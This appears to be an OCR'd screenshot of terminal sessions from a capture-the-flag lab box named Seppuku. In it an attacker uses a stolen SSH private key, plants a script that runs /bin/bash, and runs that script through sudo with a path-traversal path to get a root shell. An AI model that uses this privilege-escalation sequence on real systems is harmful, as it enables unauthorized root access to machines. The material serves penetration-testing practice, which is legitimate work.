 tanto@seppuku: ~/.cgi_bin 73x40
┌──(fish㉿kali)-[~/offsec/pg-lab/seppuku-192.168.60.90]
└─$ ls
contact.req  creds  keys  nmap  secret  Seppuku.jpg
┌──(fish㉿kali)-[~/offsec/pg-lab/seppuku-192.168.60.90]
└─$ cd keys
┌──(fish㉿kali)-[~/offsec/pg-lab/seppuku-192.168.60.90/keys]
└─$ ls
gobuster-raft-siimple.out  private  private.bak
┌──(fish㉿kali)-[~/offsec/pg-lab/seppuku-192.168.60.90/keys]
└─$ ssh -i private tanto@192.168.60.90 -t "bash --noprofile"
tanto@seppuku:~$ ls
tanto@seppuku:~$ pwd
/home/tanto
tanto@seppuku:~$ mkdir .cgi_bin
tanto@seppuku:~$ cd .cgi_bin/
tanto@seppuku:~/.cgi_bin$ echo "/bin/bash" > bin
tanto@seppuku:~/.cgi_bin$ chmod +x bin
tanto@seppuku:~/.cgi_bin$ ls -la
total 12
drwxr-xr-x 2 tanto tanto 4096 Oct 15 19:43 .
drwxr-xr-x 5 tanto tanto 4096 Oct 15 19:43 ..
-rwxr-xr-x 1 tanto tanto   10 Oct 15 19:43 bin
tanto@seppuku:~/.cgi_bin$
samurai@seppuku: /home/tanto 73x40
samurai@seppuku:/home/tanto$ sudo ../../../../../../../home/tanto/.cgi_b
n/bin /tmp/*
root@seppuku:/home/tanto# ls
root@seppuku:/home/tanto# id
uid=0(root) gid=0(root) groups=0(root)
root@seppuku:/home/tanto#